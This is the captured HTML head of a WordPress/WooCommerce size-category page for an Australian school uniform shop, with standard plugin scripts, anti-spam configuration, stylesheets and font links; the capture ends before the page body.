

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tudorschooluniforms.com.au/size/a34/
body_size: 22167
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<base href="https://tudorschooluniforms.com.au/">
<meta charset="UTF-8" />
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://tudorschooluniforms.com.au/xmlrpc.php" />
<link rel="stylesheet" type="text/css" href="https://tudorschooluniforms.com.au/wp-content/themes/bb-theme-child/slick/slick.css">
<link rel="stylesheet" type="text/css" href="https://tudorschooluniforms.com.au/wp-content/themes/bb-theme-child/slick/slick-theme.css">
<link href="https://fonts.googleapis.com/css2?family=Life+Savers:wght@400;700;800&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Raleway:wght@400;500;600;700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;500;600;700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;900&display=swap" rel="stylesheet">
<!--[if lt IE 9]>
	<script src="https://tudorschooluniforms.com.au/wp-content/themes/bb-theme/js/html5shiv.js"></script>
	<script src="https://tudorschooluniforms.com.au/wp-content/themes/bb-theme/js/respond.min.js"></script>
<![endif]-->
<title>A34 &#8211; Tudor School Uniforms</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"499ee52cb1","_rest_nonce":"8c7625ce06","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/tudorschooluniforms.com.au\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"tudorschooluniforms.com.au","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"499ee52cb1","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/tudorschooluniforms.com.au\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":486937386,"emailEncoderPassKey":"259d6aac71e9b4f5ed6a5696a5031e28","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Tudor School Uniforms &raquo; Feed" href="https://tudorschooluniforms.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tudor School Uniforms &raquo; Comments Feed" href="https://tudorschooluniforms.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tudor School Uniforms &raquo; A34 Size Feed" href="https://tudorschooluniforms.com.au/size/a34/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://tudorschooluniforms.com.au/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--fl-heading-text: #333333;--wp--preset--color--fl-body-bg: #ffffff;--wp--preset--color--fl-body-text: #333026;--wp--preset--color--fl-accent: #1a9e89;--wp--preset--color--fl-accent-hover: #3397c9;--wp--preset--color--fl-topbar-bg: #ffffff;--wp--preset--color--fl-topbar-text: #262624;--wp--preset--color--fl-topbar-link: #262624;--wp--preset--color--fl-topbar-hover: #d13332;--wp--preset--color--fl-header-bg: #ffffff;--wp--preset--color--fl-header-text: #262624;--wp--preset--color--fl-header-link: #262624;--wp--preset--color--fl-header-hover: #1a9e89;--wp--preset--color--fl-nav-bg: #ffffff;--wp--preset--color--fl-nav-link: #262624;--wp--preset--color--fl-nav-hover: #4b1c53;--wp--preset--color--fl-content-bg: #ffffff;--wp--preset--color--fl-footer-widgets-bg: #ffffff;--wp--preset--color--fl-footer-widgets-text: #757575;--wp--preset--color--fl-footer-widgets-link: #2b7bb9;--wp--preset--color--fl-footer-widgets-hover: #2b7bb9;--wp--preset--color--fl-footer-bg: #ffffff;--wp--preset--color--fl-footer-text: #757575;--wp--preset--color--fl-footer-link: #2b7bb9;--wp--preset--color--fl-footer-hover: #2b7bb9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://tudorschooluniforms.com.au/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1767241497' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://tudorschooluniforms.com.au/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1767241497' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://tudorschooluniforms.com.au/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://tudorschooluniforms.com.au/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://tudorschooluniforms.com.au/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hamburger.css-css' href='https://tudorschooluniforms.com.au/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='wprmenu.css-css' href='https://tudorschooluniforms.com.au/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.2.1' media='all' />
<style id='wprmenu.css-inline-css'>
@media only screen and ( max-width: 991px ) {html body div.wprm-wrapper {overflow: scroll;}html body div.wprm-overlay{ background: rgba(0,0,0,0.83) }#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #262624;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #ffffff;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu,#wprmenu_bar .menu_title a {color: #3397c9;}#wprmenu_bar .menu_title a {font-size: 14px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 14px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #3397c9;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #ffffff !important;}#mg-wprm-wrap {background-color: #262624;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #ffffff;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid ~ a{color: #ffffff;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #3397c9;color: #ffffff !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #ffffff !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #ffffff;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #ffffff;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}.wprmenu_bar .hamburger {float: right;}.wprmenu_bar #custom_menu_icon.hamburger {top: 0px;right: 0px;float: right;background-color: #cccccc;}html body div#wprmenu_bar {height : 42px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 42px !important;}.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
/*# sourceURL=wprmenu.css-inline-css */
</style>
<link rel='stylesheet' id='wpr_icons-css' href='https://tudorschooluniforms.com.au/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://tudorschooluniforms.com.au/wp-content/plugins/newsletter/style.css?ver=9.1.0' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://tudorschooluniforms.com.au/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.9.4.2' media='all' />
<link rel='stylesheet' id='base-css' href='https://tudorschooluniforms.com.au/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.19.1' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://tudorschooluniforms.com.au/wp-content/uploads/bb-theme/skin-6955f802d978b.css?ver=1.7.19.1' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://tudorschooluniforms.com.au/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-1afca68b2d468410a1d675f3a0943ef0-css' href='//fonts.googleapis.com/css?family=Work+Sans%3A300%2C400%2C700%2C400%2C500&#038;ver=6.9' media='all' />
<script src="https://tudorschooluniforms.com.au/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.70.1_1767241497" id="apbct-public-bundle_gathering.min-js-js"></script>
<script src="https://tudorschooluniforms.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tudorschooluniforms.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tudorschooluniforms.com.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://tudorschooluniforms.com.au/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://tudorschooluniforms.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://tudorschooluniforms.com.au/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://tudorschooluniforms.com.au/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://tudorschooluniforms.com.au/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.2.1" id="modernizr-js"></script>
